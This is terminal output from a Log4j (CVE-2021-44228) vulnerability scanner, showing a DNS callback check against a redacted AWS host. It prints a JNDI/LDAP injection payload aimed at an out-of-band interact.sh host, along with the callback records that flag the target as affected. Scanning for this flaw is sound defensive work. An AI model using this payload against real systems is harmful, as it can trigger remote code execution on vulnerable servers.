 [•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management
Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (interact.sh).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http://xxxxxx.elb.amazonaws.com/exploit
[•] URL: http://xxxxxx.elb.amazonaws.com/exploit | PAYLOAD:
${jndi:ldap://xxxxxx.elb.amazonaws.com.65k469vuqni24dxj868s803913i8271ha.in
teract.sh/pa4e4rk}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[!!!] Target Affected
{'timestamp': '2021-12-27T21:36:07.978301306Z', 'host':
'xxxxxx.elb.amazonaws.com.65k469vuqni24dxj868s803913i8271ha.65k469vuqni2
4dxj868s803913i8271ha.interact.sh', 'remote_address': '44.192.176.43'}
{'timestamp': '2021-12-27T21:36:07.97859946Z', 'host':
'xxxxxx.elb.amazonaws.com.65k469vuqni24dxj868s803913i8271ha.65k469vuqni24
dxj868s803913i8271ha.interact.sh', 'remote_address': '3.228.172.43'}